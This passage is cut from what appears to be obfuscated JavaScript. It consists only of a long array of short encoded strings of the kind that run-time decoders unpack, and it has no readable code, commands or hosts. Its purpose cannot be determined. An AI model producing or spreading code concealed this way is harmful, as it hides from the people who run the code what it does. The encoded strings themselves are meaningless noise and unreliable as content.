T','WQ7cQWNcSeG','vqxcRNXV','EY8llSkE','WPGVtsNdTq','WP3cSYZcGLW','W5JdUMpcTCkS','bg3dJsT6','hK/dPtJdPq','W63dOZL9WQ0','W4lcV8oPACoh','WPrlB8k9W5y','W7/dTabZWRO','WRjVWQirWP0','W4RcVdLmvq','WPf6WQakWOK','WOPDW5dcOSkK','tCkpWOBdGxa','DSogWQOtWQG','ymk1oqlcGW','WPZcT0fkWO0','n8o6aeaS','WRrXEmkEW7y','W4FcSh4awW','z8oCtmkPW5e','WPqrW4qSWOC','tgJdRmoeW4e','W6nGWPBdIfC','WODXyCk4W4i','WOHmW4/cVCkX','W7fgW6Tiwa','W41yWPX9WOK','yCouu8k3W4G','WRldHWX+ua','WP3cO8k3jSoV','W6hdVfhcVCkX','cmkRW7pdOmkb','WP7cSu9tWPS','WPOLBYvxWOfW','WPFdT8keWPCX','WOiGtdZdUW','D8kgpY/cHq','nmkcW7ZdLCkr','WPpdLsuvWRe','kh4hWQ1e','BtlcR2JdNq','W5lcPJDbxG','bKtdUY/dTa','ceVcTCoFva','W5JcVITaxG','WO5KW4GLFq','WOa3xZzX','W7ZcOSoowaG','W4PjWRVdNMe','WPzMW5u0EW','uMZdTCoDW48','WPhcVWhcQG','oCoFW6pdP0u','WQVcOXJcVwC','WOPkW4FdMCkS','p3FdRtrr','WPRdSK1MWP4','WR5FW4VcRCk7','sSkbtepcOa','hmkYW5NdKs4','AXRdJGNdRG','m0tcSCocW6O','jg/dOrxdJq','W5/cHSoSASoE','WR7cTCoQtCoG','W6fVWPVdRKe','W5lcPmo7Amo+','pfSKWRzq','W6Kzqcvm','jae2WQ/dPq','BqxdRmogWQC','WOjfW4f+aG','WOj/W50VAq','W4JcQgaAxa','W7vfWP1iWOK','WPJdVHZdT8oP','W5u9gxfL','W4tdRKTfWOa','d0FdUstdPq','AeJcPaFdQa','g2pdJdn4','WQvdWQKOW6S','WQFcT8kmlmkh','chWjWR1I','rmk4WRTLfW','W6SAxsng','WPujW4CrWQm','W5yZaxj4','W5i6bN9S','WQRcOb3cVfi','WPVcTeXoWOy','sW3dMb7dVa','hvxdPHJdUG','lw7dOZZdSq','kuaUWQTl','WPRdGCk4dCo6','lwS8WQBdTq','ja3cSrzZ','WROkWR4SEq','WPrpW5lcRCkM','WQVdHWvCFW','pbq+WOxdLq','W45PWPFdUvO','W4DEWQpdJg0','sCkfWP1XoG','EaxdLW3dSa','f8oanuWI','WQ3cT8kqeSo/','WRhdGbn1uW','omkYW5FdIWe','ymoiw8kYW54','CmkoW7ddQeu','W5/cPh8guW','dfBdVc7dTa','rhldRCoyW4y','W7SufeP7','rx3dUCopW5S','WPXUW63cRSkn','lw7cNcddUG','WQX3W4JdQ8kk','wrRcPMfZ','DSotW6BdICoI','C0pcSKVdKW','E8o2W6tdQ3K','W6nAW6xdVxW','uedcOJBdUa','DuGakmkX','jSooW5xdGYi','hSoUmKC9','xSk4WRvQgG','e0VdKGbG','W4C1zYb/','WPjTWRKAWPy','wgy/nmkB','WRXTW4pdO8kL','WOmjW40WW48','lhdcOSovsa','W7JdUxFcQ8k9','x8kpW7/dMJe','WO94WRXOdq','W7hcQ18iiG','WRxcRSkshSoR','mmk5W5pdO8oX','WR3dUZVdGmo8','FSoivSkIW48','CCo4W4JcMSky','W5jtW4hdMLC','bNNdLs91','W4pdGNDXWPy','WQ/cVumvsZ1j','W6HrW4JdLLy','WO5ZW5vgrG','wSoPWQRdOmoJ','W60MvZVdTW','zGBdScpdLG','W7ZcL8kpxq4','WPtcRubwWOi','W6LMW7lcQbO','WPuPW59Msq','WQveW4OLaq','WOfOW75psG','mW0PWOBdKq','WRRcVCkcfSoL','W4DDWRFdG34','WPFcIqxdMwy','nmkcW7JdTCki','o8oiW6NdGX8','WQafW7KCWRy','WOXAWQvGcG','WO/cTKnLWRC','fmkGW6NdOCkd','vCkJWRb6bW','WRy8W5VdLSkS','W7BdTMFcQ8kA','W4XDWPBdPM8','WQuCCW7dTG','iCkAW7FdTSk2','DCkhtcpdPa','mvaQWQjv','W5y3kN9S','lSo3h1iH','sCk3WPzxnq','W7ZdOWnOWQK','WRr5WO4tW6S','WPTMWQvIcG','DSkypYJcJW','WOv3y8k+','y8kBlWdcHW','fuddObfb','W6RcTLyPWO0','aIWTWOJdPq','W4xdTebzWPW','WRdcQWpcS1q','h8oQg0rb','WP95W4eYFq','lai3WOpdHW','W4SdCt5m','WOXIW49+wq','W7VcM3yAxa','W7VcGSo4zHS','W7NdK2jfWP8','W7tcH8oXzH0','WOLTW5dcM8kk','WQ9aWQmIrq','laK2WORdJq','A8oCwCk/W4u','WRbBx8kyW5q','v3ZcUatdIa','m8kaW7pdJ8o8','t0ZdV8o1WOm','W5ZcVxuvwa','DmkKtepcOa','k0ddGZ/dLW','WRVcMgbWWOq','FCkmmcJcMa','W6BcG8kpxrO','W6FcJmoMEWa','n8o3W4BcVKu','WOn+WRGiWO0','W7HsjMXe','BCkwW6VdSe4','WPiLq8ktW44','W7Kzfh8y','WQNdRCk5WRSd','CaxcGCoHW6O','WQHUW4NdVSkk','afxdUdxdSG','WR3dK8kGWOOZ','nfmVWRzo','W7hdVa16WRi','WR3cKmkNWQi8','W7tcJSo4DrC','ACkhmd7cGq','WR7dVCkJWQG4','nmogW4FdLd4','WOmOrrldVW','f0eCj8kX','gCkLW6RdVSkh','egFcRflcKG','WPL8WP1ina','D8khnI7cJa','W7VdONpcUmkj','zKZdVmkWWQC','W6VcQfKziG','W5aMgwT4','WRHFwSkxW48','w3dcVJtcNG','WPyfW4eOAq','WRdcOXZcTLe','W7NcTCoowMi','WQNdL8oAW40o','WQ3dVmkPWReK','W5/cSYHpuq','CKtdHIddVq','geVdTJVdTW','vM/cNCoKWPa','pf8RWQTs','nfNcUM3cHG','W7Svf1fW','W7FdSq52WRy','W4m1fxfH','wSoIW5tdUmoG','WOhcVLHfWPe','WOuLW5GRWQy','W4xdSLvDWOq','whFdVmoaW5O','W65OWOhdPKa','WRz8W4RdOCkx','W5/dOKDhWOm','FKtcOsldUa','WRNcNMnJ','W5rOWO1iW7q','mhCFWRDM','W6pdM29NWOy','W5BdGGbcWRC','F2pcUWldSW','WQD2W4ldSCkC','WQ3dRdBdKmov','WRxdPmkRWQaU','s3FcNmoPWP0','WRvqW7mhxG','tH3cQxfV','W7CFqIvz','WRJcSXRcSf8','W5jUWR1SWQm','fK3dUstdPq','jGG2WO3dHa','W5ldPaXQWRK','yJNdGaJdUq','WPuLvZldOG','WODHWRP+cq','W6yfrtLm','WOJcOsXxWOy','AmolWOe9W5u','WRr/WOmnWOO','W4LAWPPUWPK','W6ddNZFdLSkE','WPhcVd3cNKm','WRHfW59lua','WOHtW4RcVmk4','z8kmW6NdTLy','WPGgW7KjWQ0','W63dOhRcOSko','uCoJW5xdO8oG','W7tdUwRcOSkj','DmkjW7/dRfS','W5hcPqX6tq','tWBcPM55','W4FdTvXbWQC','W5/cPtTtvW','EmokvmkWW5e','WQtdLJBdOSo+','WOZdSr3dT8o+','vM8bimoi','WRLDsSkaW4e','extcR0xcHq','f2ZdLsXL','BSkulIdcKW','WQfslvXC','p8oFW5JdGci','qNldTSoeW5m','WRH+WQOPWOK','WOfrW5TdqG','ybJdKWpdVW','W4nvW7RdHhi','W57dHd16Eq','WOvNW4qIFq','W4zBW6/dLNy','bhNcP1RcKG','WQ/cVtNcP00','y8ogWRagWRe','W5RcH8oRzmob','W5xcUCohvCoO','W5FdPuPfWOG','WOCFW7mjDa','fSkPW5tdR8oP','A8kJoGtcJa','WRVcKmkuWOGS','W5VcPtTvtq','WPtcOc3cLuy','W7pdKNP/sa','WRVcQSkphSo9','EdJcRXhcMq','W4JcHmo7D8oc','BCk1jqZcPG','FmkwW6VdUKS','W7JdNWbTWPS','W6CFtZiW','WRRdPHldOCoF','WOhdJ3zVCG','zSkslIxcKa','WRlcPSkpfmoX','sSo+W4hdSmo4','WR53W4ddSCkj','BCovtCk7W4u','WOddTHddU8o4','W7NcGCovC8od','WQJcSeLRWPm','CmoxWQChWQm','WPDlW5jbra','W4rjWRVdNhS','vmoKW4FdOSo3','W7LzWOhdQfS','ECkeWR5spq','W6qBrJjh','AaVdJGJdSq','W7lcMcbyWRK','W7hdRZLpWPC','WPVcQtJcKK8','oCknW4hdV8kp','WRpcQ8kvaSo5','WPPeW4VcQSk5','WPfmW7TUia','W45FW6ldGg4','W5bIW7b9W7q','hCkKW7BdRmkt','WR7cQ8k0fmoR','W7KPW4bfqa','fg7dMZCz','WRRcUmkpeSoT','W4DdW7/dH38','WPX6WRyqWPW','WOPDW5nasW','lgJdVsFdRq','DmoTwtVcOa','ohBcT8otxW','WRLSwCoIW5e','DSkEoJ7cGq','WO3dStFdLSox','FeyypCk9','bSkZW7FdO8kl','WPq1stNdPW','W7CdqZzr','gCougwmC','cw/dMc57','cSkKW6BdUmkt','W6pcNCo2zX0','cCopWRaiW5u','WPPaW5rcrW','W4BdGLnDWQ4','bCkaW7/dOde','W4dcN8o1qCog','jwldQbJdLq','WPT+WRT3aG','ghO8WRTb','WOG9W4uPWRW','WOf1W7DlAq','W61KWQL1mW','WROhW5S6WPy','WOj6W5e8yG','jCoFW5hdPZe','W7ldPb9PWR0','W4FcK8o4CSoE','WOC7tdldTa','WR3dMrXOuW','W5dcHcNcVKi','W6ldSMDpWOC','lSoLavi4','WPz0W4yvBq','FL7cOZldUa','W7hcRLGYEW','cK7cV1VcSG','WPrGWQSqWPq','WOjoW5tcTCk4','a0/dQdNdQG','jmoLbvuK','W4mtxXXB','WO9kW5dcOSkP','g8k5W7BdTCkE','WP3dJdnCDa','W5FdLsHAWRC','W4NcNCoOE8oB','WPfwWOidWQe','yH7dGHZdTG','W57cJmo1CSop','umkGWQKXWQW','l8oHh0u4','omoWW4VcQWG','WQ3cTqxcSKi','fLm1W4nD','y8kHWPzMpG','jSouW5NdJsC','WPhcJmk+i8ow','W7ZcMcb1WPS','eCk4W5ddSmkX','W4VcONaauW','W7KrwYjD','pmoLaeOQ','WRiMr1/dTW','fCk7W7JdOmkF','sJNcJK5I','WPn6WQ4lWPa','FCoFWOShWO8','cwNcSvJcIG','W73dU3BcOSke','agZdRZDJ','BrVcVLrD','phBdRJr7','sZNdHHldOa','jmorW4ZdNt8','WPe9W54NWQu','lhxcTSoevq','W7pdLN9uWOm','W6ddONNcUmkx','cxBdItf1','W5ldRJHWWPi','W5rmWOXRWPm','WOTMWRLTda','WOlcS1neWOu','WONdUWldO8oN','CYpcOhzv','W7lcTContCoo','Emo6WO0bWQm','W4JcOx4qva','WQz8W5ZdO8kz','W4hcOJ5Fva','WQzUW5ZdPCkk','FXhdLGNdRW','W63dG1D9WOK','uSkvW6FdSvG','W5pcGmo7zCoz','W5mVgx17','WP3cUePiWOq','x8kOWR9Wcq','WQ9rW7dcJCkp','uCoDWOa/WQi','vfiDmmkG','nLO8WQ9a','WPdcOubFWPe','W4RdNxVdGJq7pw3dLGmXnq','dgpdNcxcMq','W53dJITFWPC','E8kEW4ddSSo3','geFdTIFdQG','W4PCWRZdKva','WPtcVs3cOgC','oamYWPxdKa','DCkbW6/dOvS','rH7dLGVdKa','W4RdT05CWP0','WR5Aw8kwW4G','j1lcVSobEq','W6XJWQBdP1a','jrCIWOBdKa','FbxdJbxdTG','DCofWRmyWQ0','Dh3cVCoWWP8','CLSwl8kK','WPLwWPP8oa','WQTPW55nAa','WOWNtIhdTq','DmknW6pdPL4','hMpcSu3cIG','WPjHW5iKBW','WRZdS8kUWRaX','EIWVlCk3','WQ9vW7dcISkn','WO9oW5fnxq','WQzVW5VdOSkC','uCogWQuEWPK','FKhdQCkoWQ0','W7pcTmoYACoU','W5RcOJXDtW','BSkujYdcNG','WP9vWQGuW6S','praPWPpdJW','W6pcJSoLyrW','WPFdTMldLCk0','WQbAW4fakW','WQHdW59zBG','WQDOW47dTSkm','WPVcVff0WQa','WOmIW50WWQ0','WQJcOCk1amoz','lLq4WRbr','WRjjW48KWPm','W6tdOWDQWRS','WPXWWQGnWOC','xCkcWRLbgq','WRxcJ1bdWQ8','W7FcM8oPyby','WQ3dUmkOWRO9','WRlcPaZcULe','zudcUIBdUW','WQpdP8k3WRmK','W5TmWRldHMq','AmkpW7RdQLO','WQ8JA1dcNq','wgJdV8oAW50','WQFdGH51vG','WPeVrtldQW','WOVcObJcNd4','WOr6WROCWOC','W6KjmMfx','DmkQwSk5W5W','W5RdUmoXv8oM','ohOpWRjI','W4NdS1DwWPm','W5LqWRtdGgm','ae/dPt/dPa','BmkoocRcIq','WP0hW6KpWPe','WPPWWRykWOq','oCoYgvaN','lhxcVSowsG','WPHAWQiDWP8','W6FdGhzgWOu','nmoxW5JdLYi','WQVcRrNcOfe','WRtdPSk1WRSS','WPVdKCoAWReN','DSogqCk+W4O','awSBWQ7dJa','WO5qW5xcGCk/','WP99W5iQCa','WPzKW5NcR8kk','W6BdKNPaWPi','W6lcO8kAdmoA','WP0YW4GLWR0','CmkRW4RdNmoP','WR7dI8kWWRqL','WPPfW7fiwq','omoIEwWm','W6TdWRBdNNm','WOFdTGxdTCoZ','W73cHxavDG','W4LBW6znWRK','pMdcPvxcNa','WRD/W5VdQSke','vCo9W6NdTmo9','s2NdPConW58','W4BcStDirq','mHtdKI1r','W7q+AJv8','WRRdS8kUWRSR','beldPY7dRG','WQ7cQbtcVui','F3pcPd/dOW','C0uMb8kr','W4vtW7NdGN4','WOXbW57cQSkW','WOLdW5fdxq','jhRcRColqG','WP7dRWhdVmo7','e8o0Ewua','W5pcG8oZESoa','W6hcUSoetHG','WPfdW5Pgxa','v8o9W5FdTSoU','tmoqBSknW4G','FapcGuZcSW','WPTfW5Lcvq','j2JcIIdcJa','WORcKqZcUfq','rqFcSwfn','AKJcOJFdVa','WOVdVqFdSmoX','hwZdHcT7','rhpcHComEq','W4xdTfnyWOC','WRXssCkrW4S','W6NdSXbUWRa','W5ZcOtDFuG','W7vKW7dcLCk6','W75TWPfdWPq','W4NcV2SwsW','W4LUWRVdHua','hg/dJYL2','WOv8WQH1da','ye8CaCkH','i3RcJmocBW','WQ5XtmkuW4q','WQ7dMHjYuG','WRRdMJRdT8oH','WRVcOWFcO00','WRHSySkrW4O','WQ4BWQbMcG','W5BcQ2Ssta','lxJcIgdcNq','WPPuvCkwW5m','WRO0W50lWPy','g0BdPstdQW','lX05W6/dOG','ChhdNIxdRW','WOf1W4aLCW','W7FdPJb1WO4','a2NdGdrL','WQhdNHX6sa','W7/dL2bcWPG','WO47qdNdUq','vHtcILX8','CmonWPaNW4a','s2BcSmo3WPO','W4TtW7ldIxK','WQ9BxmkoW5u','WRhcV8kvcmo5','WP3dOaldP8o/','W4fVWRJdM0q','gLRdT1NdQq','pfC5WRfi','gvBdSZpdTW','W59cWRVdNhC','W5NcMSocCWa','WOaTW4uJWRy','WOmWW5KQWRu','W5dcLCo0DdS','WQmqW4eRWRe','vmo3W4pdUCoJ','mSoXW4/dHCo9','x17cVsldKG','DmkRW4ldGx0','W7FcQ1mgDq','gLNdOZ7dSq','WRtdUSkJWOSZ','W5ffW67dGgu','v8oQW5hdO8o4','W78IWQHYWOK','W7SvyXb8','B1OBlmkI','W4rFW4JdN1y','CLNcSt3dPW','WRdcOmkcjmot','W7a6i0Dr','WR55W43dSSkC','W5pcPMqexa','he/dOdVdQW','W57cLCoOBWS','WRpcPmkzbSo5','ddyUWPVdJq','ESowySkBW5G','WOvPW6JdTCke','qWFdHcxdLq','W7ZdRgBcR8kz','WP3cGmkpiCox','WOKPvJZdUa','AmoCW63dTCo5','iSkIWQHbpW','D8okWRSzWRG','W6Gjfr4y','W4WcqHzr','xCk5W5RdTvS','WQZcRSkAamo+','ceVdVZldRq','W6ldGhziWPi','WPvWWRLXcq','wLFdGConWRi','W7TZWP7dGva','W7pdUWDXWRC','W53dUvjCWP0','f8k1W7/dT8ki','W6lcNCo2BG8','W5y1nfDd','z8kzoJxcGa','W4LCW6NdI24','WPDtW4TcqG','rSknpvCm','WR1uWO46WPu','WRHgwSktW4O','h8k6W7BdPmkw','WPX3W5q3AG','W4BdUuTBWPi','rNZdP8omW4O','WONdRr7dPCoL','rgNdUSotW4S','WP3dQH8xCG','WOldNqXQxW','W4S2fgfX','WP1XW67cNCk8','W5LBWQddN34','jx/cRM3cHq','WPn9WRKDWRC','kc8BWQpdIa','WPOWW5mQWRu','W6amsczA','WP11WRuoWOe','jCknpwun','lq41WOldLq','WRbkwSkbW5y','bSk/W7NdVSkD','W53cK8oGymoC','ggNdKZr1','W4ZcUhqwsq','WPfIWQypWO8','AwxcOeRcTa','W5FcVXy2FW','CmkDW7hdO1q','WRfaW7ZcSmk6','WPbcW5fctW','W73dM2xcQmkk','kSo3huCG','WPv0WRKlWOq','iNtcPSk+na','W6KVWOxdKf4','n0e8WQfd','W6pdU3BcR8kw','EGJdKH/dLa','w2NcOmoZWRi','ASkvW77dTLi','W7r6sJX9','dcTwWO3dHW','W47cM0CeiG','W5hcVsLawa','a0/dTrDJ','W65eWRddPNO','vwRdRmodW4a','WOG9rs3dMq','W73dKwrIWQa','qMBdPCogW5a','WOrvW51evW','AxlcRdBdPW','ySoRBSodW4S','pvq3WRva','WOyoW4fPkG','W5qtW6hdKmkw','hLVdTYBdPq','E8kpW6/dPLO','W4WnEXz5','WP/dLuXTWRC','W5faW7hdKvC','WQfsW4ddLCkd','WQnBrmkBW4m','W4vBW6/dLxy','WPVdMJNdPmkl','WQ8/A1ddTa','W6pcT8oYqCop','W7yxtJLt','WQ/dHqfUuG','W43cPNKlsq','WPNcTM50WR4','WQNcQr7cUfW','bfNdTdxdPG','W5JdPKfAWOa','umk9W7VdOxe','y8ojWQ4yWRy','W65qW5JdHMe','WQddLgryWPm','smoLW5ldJSoS','WOXbW57cTSk4','W4TyWQ/dIMe','oCoHhe4H','W4BcOhaDuW','W7ZdIgfsWOm','f33dLtzK','thSzpSks','W5TwWOf1WPy','W4JdS0jrWP0','yCkzpcFcKa','FmkiW6tdSfK','DLVdImorW6G','W6tcJaPQmG','iqiPWPhdIa','W4pcOtHtwG','W5zfW67dGhK','W55iWRldMxS','WO5xW5DuqG','BhRcOuVdOW','h3lcUSoiua','WPnYWRWEWPW','muqXWRrn','sSkKWRz4gq','WQ8Li8kEW68','W53cHdyJmG','C8o5WOCGWOG','i8oyW4ZdLI8','jSofW43dHdG','W7ddOafXWRK','W4xdLw9ZWQC','C8k5W6FdOgK','WR5tqCkkW4W','CMhcK8onW7W','afJcJCoDCW','W6JdOwdcS8kl','W7/cU8kAzqm','WOO0W4K6WQi','thJcN8oiWOe','WQTeW6TBsq','W5lcOCopqmoe','a0pcQehcTq','tMmGmCka','WQxcMSkWFmo5','gmkfW5/dKmkW','a0/dUd7dOa','W7aFauD9','WR5OW53dP8kD','B8ojuCk0W4q','DmouqSkSW4W','aehdVsldOq','WRdcSvGDxa','WRNdIXfAFG','WRePW5PVyG','WR7cGYfptq','W7BcV8opEH0','WPxdM8kVWQuQ','gSkdW73dTmk8','WRHVW5NcR8kb','aupdUdVdRW','cZyzWO7dRq','WQXHW6FdLw4','WPOdsGBcIa','l0uZWQXv','c2dcS1VcMq','v2NcM8oSWO8','WR7cTCoKB8oI','kmoXfu87','tW/dLIRdKG','W4fEW53dVmkb','WPvVWQXHbG','W5tdGGvWWOe','W55fWO5MWPy','zSoNqSk5W4a','WPvYWQacWOC','B37cLmoVWRi','WPbtW4RcRSk4','WPv4WQn+fq','wbJcV3f5','WPzyWR4+WOK','W5lcUYTpwG','CfdcUthdUG','emkVW7BdOSkz','W78FBKzz','WQtcTrJcUee','BtJcUvXn','W7RcGXZcJmk/','W5voWRJdHNW','k1aKWRfn','WQrOW4ZdOmkF','W6ldVx/cTmkv','WRNcTaZcTLW','E8omqmk7W4W','W4xcQIPquG','W5NdSu1wWOC','W4RcQZ9pva','W546fgb3','cuJcS0dcKG','WQ58WQC3WOi','W5dcLG3cOM0','mvGUWRTi','ECkHWPpdQde','FhtcPKpcMW','W6faWOldGvq','lCkmW6RdUmkd','b8k3W6/dVSkl','cCkHW77dRCko','ke3cUmk+uq','bSkNW7ZdTSkq','WQxdMX1+xG','W5XiWO5+WO0','WRFdTCkoWO5s','WPG4qsZdUG','WRvBW4RdPCkM','WOJcSMbbWRS','BGBdHW/dOq','W4ldQujaWPi','eCk/W6FdS8ku','W6tdUXTIWRi','fSkpW5RdG8kF','CmkRW5xdLmkW','W4tdQvbxWPy','WQ1yr8klW4G','AN/cJd3dTG','ECoDWQuzWRG','zXtdMqpdOW','iamWWPBdIG','W5NcSsHFva','FCkros7cJa','WQddLg5tW74','Bt3dGqpdMa','WPPCWOqCWPq','v33dO8obW5m','WPu9uaNdKa','W402Erjp','WPrcW5Dlxa','h1ZdOIBdSa','bxhcM8oQAa','ubdcUNOw','WODJWR9Jba','W6m6W4JdGLS','ALOanmk3','WQyHWQfJWP4','W4hcNCoIzSoe','F1CBiSkI','c03dTYFdOW','WRzlxmkDW44','WPb/WRGmWOG','ehNcVutcNq','WPJcRuPlWOe','sgZcQhjY','WRNcSqtcR0K','AmobW4W9WQi','WQ3cGdZcS2q','WP02W40XWRO','W77dTqTRWR0','cJ1wWPVdRG','W4xcHCoTCmox','W5FdSYLZWRq','WRBcV8kUa8o1','WQDKW5JdPCkz','W6SyqdvB','W5jsW6tdMgm','W6yrrsPA','WO/dVrxdRSo1','lx3cIgdcUG','WPWYWQyPWQ4','pqOQWO3dIq','W4bjWRhdHxS','WQfLW4fQlG','bx7dMcTU','nLSXWR0P','WPpcTfDxWPe','WRNcOSkcamoZ','lhBcRCoxvW','W7SDxtLv','kXqUWOFdLW','W77dTWbQWOW','hNJcILNdIa','WQpcJGxdUmoY','W57cVIDBvG','WPdcRvrwWRK','cfZdQsldRq','WPxcOLrwWPW','FtldNh3cMq','pMZcQmolxq','W5JdQKfhWOW','DeNcGSo0WOa','WPtdTXpdOmo+','kuC6WPji','WRddRCkPWQKX','sgdcI8oMWOe','W4DKWRVdUL8','WRHaWOKPWPi','WQldMrX+rq','BCk7tepcJG','oghcVmogxq','hfJdPdrO','BWVdNXBdRG','W4BdVtmcpW','WOPLWQjRaq','W5rcWPBdMfC','B8k4WQLZpW','kGW8WO7dKa','bCk/W7NdV8kz','W7KEnvfa','Amkqfd3cIa','yWFcUHFdVW','W4/cVvGcEG','DCkrmJ7cHW','xCovW43dUmoh','sZJcRxew','iSkoWRv0ga','WO3cPHrAFG','smosW47cJ8oG','l1NdGCoMDq','v8kiW5ZdG1y','rSoNWO4BWRu','hSk1W7ldS8kl','whZcGSoYWPa','t8o4W4FdTmo0','WO3cMZFdOCo5','lcODWRldKW','Dmo4gttcGW','WOyQtdpdSq','WOruW5LztW','WOqNW4mXWRW','pu8zW5zZ','wMNdV8oBW48','WPVdUWpdVSo7','aLJcRXvb','lCoLd0W5','FH/cPNmw','reFcPSo5WQa','uMSPWOFdHq','W5lcVt5FtW','WRJcUmkycSoW','AWJdJaFdPq','WPXeW57cT8kP','WR7cVGXirq','WPr0WRykWPu','WRVdNr5GqG','tCkiWPz0hq','WOVcQLrEWPi','WQ7dRmkWWQ8S','W5bDW6ldNNC','g8kwW7JdNmk0','WP3cTqFcLv0','WO0OvZ/dOW','W7ZdIvq/WOq','eLRcSrddTq','eCkNW5ldN8kS','WQmoreBdVq','WQDSrSk6W5i','zrpdGWldVW','W7BdVrPIWQG','lwRcO8oexq','mgSWWQldKq','WOHbW7BcJSkn','WOqJW4CVWRC','b3tdHtj2','WPJcQJLvW7O','pwNcQ8owuG','WO9jW4NcUSkL','W43dUf1aWOi','s2hcSmopWRq','BqpcS01P','WOldKMdcMmk8','WPHJW5CcW6S','fh3dKdH6','gmkLW6FdOmkv','WR1+WO8mWQC','WOvTWQzSdW','W6BdLNRcJ8ky','WRzNW4RdO8kh','osOsWPNdOG','WOflW7ldG8k8','m1xdRfPX','W7nHWOfiWP4','W7LuWOm2WOq','WPXCnSo3W68','W7qcxIfp','WRztWR84WO4','E1SVbSoD','WRNdNa9WrG','WRldQZDura','W4NcMx8Jqa','W4PDWOvQWP8','o8oUnKbb','WONdPHpdUmoZ','WPXqW6qjsa','W5rrW6RdH3K','W7/cNmopBSo+','tZJcR01w','e8k2W5dcMCku','WRddTCk7WQ0S','W5e6W4JdM3O','WQTxkd/dMq','WPjeW57cTCkR','t37cHGNdMq','eCk1W7NdS8kz','gx7dRqvi','WP9fW4ZcV8kI','wSkVWRDThq','W5ldM2r9WO0','zCohrCk1W44','pSoBW5BdHd4','fCk1W7RdO8kx','WP9ZW5KYFq','xhyhdCkQ','W4BcMmoiEIK','W7ldTNXHWQC','xLldHIBdMq','W6X3W6e3xa','nCo1b1aI','jaeIWONdIW','FCopuCk/W5S','WOJdVG3dU8o/','ubtcO318','W4ftW6ldN24','W5FdIMDvWOm','WQ1txCk8W7i','rSo2v8k1W6q','DvJdQZZdSa','l0BdSWpdHW','W5boWOvIWPy','W73dR092WP0','W7Hsfw97','WPJdPX/dTCo1','WPyYW4u7WPK','WR7cRCkqbCoY','rW0WWPtdHG','AmocW6BdUCk1','WOBdSgrAWPq','yfiyl8kc','bN3dMYvV','WRu1W78MWOy','WOZcO8k6fmo7','khZcU0FcLW','jSk5W7RdPmkS','WQFcT8kse8oO','ESkvW7RdP1m','Bmo4fcpcPq','jr87WO7dHG','oSosWQ7dGbG','W5voWQddGwa','WQddLG7dKCoE','W5xcKmoMEmoo','W7xdQgRcUSkw','fbtdGajn','WPFcTLvsWQe','k1SRWQHo','WOXbW4FcVCk7','EqVdUIpdGa','W5fBWO9WWOO','WPfTWP4RWOO','WRjzWOSAWQa','lMtdTCoOW4G','WQjjnSo3W68','ymosumk7W4i','W5VcK8o1DCov','W49sW6hdG2e','WQZdRmkSWQ48','W4JcK8oUBCom','autdGHZdGW','tqlcPgHW','WPhcGYlcOfe','W5pcKmo3t8oo','nKqPWQ1k','lfOVWRro','WRnpsCkBW4q','WQDqWP1Hba','nCoWava3','uHRcR21V','WOafW4qRWOy','Cfiak8kR','W5ZcVtTswG','ACotW7ddPmoM','WQGHtb/dSq','W6ldUNpcSCkl','uLxcJa/dKW','mam8WOtdGW','E8ogtSkIW4q','WQinAW3dQG','W4BcH8oOBmok','WRdcS3CfDa','mCojW4BdKYe','W5NdUmorz8oO','WOOLtJJdTq','amopACkBW48','C37cOdhdSG','ztZdTG3cMq','W4pcRIjzva','sSoTwq7cHG','pmkcWPhdLmkg','WRVcVCkwbmo7','o8oOh1aG','mXyHWPtdJa','WPzgW41uqq','v8k2W4ZdH2C','WPeMrZ/dPG','jr8RWPddJq','WOrZWOm2W74','WQRdS8k5WQK7','CSkoW6ZdRuO','WOW9uahdPW','WONdPaSxqG','WOaTW4iQWQ4','WONdUGxdV8oZ','W7O5mL1O','WOldTbNdTCo9','zuZdUmocW58','W7xcSYbmwW','WPbiW47cQCk7','W7yAtczz','WR/cVbJcSfe','rSkgWOPiha','WQZcVqNcU0m','WPdcS05pWP0','jgVcQmoXiq','thNdUSokW50','zmkEotRcKW','smkMWR5peW','WR7dUJnCzq','WPxcTvrmWPu','hmorhLm9','WRVcV8kvfCo+','wmoXW5xdPSoH','gCkcW53dPSkB','amk5W7NdVmkC','W57dVGDzW4O','WQRcSG/cO0m','WPLxW5hcUSkQ','r3JdTCogW4q','WO1WWR8lWPu','xaBcPx5G','W6ZdRXnOWRi','W5zeW6JdGNS','FCkpW7/dM8ku','AmousmkOW4q','W4eMsYj7','W7BdQgFcQ8kv','WOhdUbRdPCo7','WOy9W4CkWOa','WPj1W5y3DW','WRZdVCk4WRC8','W4NcIL08iG','cmkKW7BdTSkf','W6FcGSo7DH4','CCkjW7/dTu4','uSk5W5hdO1q','W53cRc1jxG','y3ldUmozW4O','tX/cP2TX','vCkFoIxcUG','WRtcVrBcOKe','W4pdOK9xWP8','tmo7W4ddO8oN','EJtcN3P2','rW3cQhjO','ySonv8k3W4y','W77cOcjoEW','W4DyW7RdI2a','W5pcSsLptG','WPPFW5fEva','ECocW5BcJ8ov','W6HsW77dI30','z8oAWROAWQi','W7VcPLmIya','W70FucDD','sCoJW5xdQSoS','W7/cLCoPFHS','mKtcM2/cGa','W6yhxcrP','WRvUW47cMCkP','WPrXymkuWR4','FvVdKtj0','WQVdUSkNWRCS','W53cRMGEuq','W5pcMCoKyCoE','ex7dJc12','W6qhEYb3','WOXFW4ddOCkh','FZ7dKahdOW','ySkEnIdcJq','i3RcGSocsq','W5vhWPf+WOK','CstdHwHB','Cd7dJrxdHq','WP5PW5uLFq','WRtdUCkdWRaU','W6DPWQldMLC','cKddPYpdQG','WPfIWR1NbG','WPbmW5nEsa','jCosW5tdHc0','WOztW5XitG','W6FcTxrLWPS','W5tcHaL/CW','W73cM8oIEXi','W5JcHCoLA8oc','WP/dIY3cMf0','nCocl15b','hxldLsH2','WP3cPCoewbW','WR7cNqjFwa','WRJcOJ3cSM4','osyAWOxdSq','whddT8obW4u','W7ldUmo3DCoD','W5NcSYTnrq','W4m1b2PV','gmk9W6hdVmkk','WOBdPr1ZWRa','BLNcRYJdNa','vSk+gcRcIW','W4lcK8o0zSoi','WPDwW73cV8kf','umkrjs7cOq','oMpcUCotsW','WRGwW58LWPK','WRJdQ8oAW409','rhZcLSo2WO0','W4FdOfbdWPy','vxy2WRnO','WPLnW5FcUCkL','WOXwW4LlAG','uwtcMmoPW6K','ELacjCkW','kCopoeqD','u8owhw1u','EeSlnCkX','q8kKWRbHaq','huNdHeZcJa','DLCfnmk6','WQRcNCkUaSkh','WPbQW5rPqW','cuddUsFdRW','uwhcKCo0WOy','W5CVchzZ','FfykkSk2','W6hdLwLbWOq','WQnZW4NdSSkw','WO0NrsxdUa','WOFdSHhdP8oK','nmkyhcG7','w8